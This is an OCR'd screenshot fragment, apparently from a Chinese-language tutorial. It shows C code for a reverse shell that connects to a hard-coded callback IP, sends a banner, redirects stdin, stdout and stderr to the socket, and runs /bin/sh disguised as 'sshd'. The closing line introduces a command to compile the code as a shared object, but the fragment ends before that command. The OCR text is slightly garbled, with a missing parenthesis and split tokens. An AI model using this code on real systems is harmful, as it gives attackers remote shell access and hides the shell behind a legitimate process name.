
char
 * callback = 
"123.123.123.123"
;

char
 mesg[]= 
"Shell on speckles>\n"
;

char
 shell[] = 
"/bin/sh"
;

  addr.sin_family = AF_INET;

  addr.sin_port = htons(port);

  addr.sin_addr.s_addr = inet_addr(callback);

  fd = socket(AF_INET, SOCK_STREAM, 
0
);

  connect(fd, (
struct
 sockaddr*)&addr, 
sizeof
(addr)
  send(fd, mesg, 
sizeof
(mesg), 
0
);

  dup2(fd, 
0
);

  dup2(fd, 
1
);

  dup2(fd, 
2
);

  execl(shell, 
"sshd"
, 
0
, 
NULL
);

  close(fd);

}
我们用下面的命令把它编译成一个共享对象: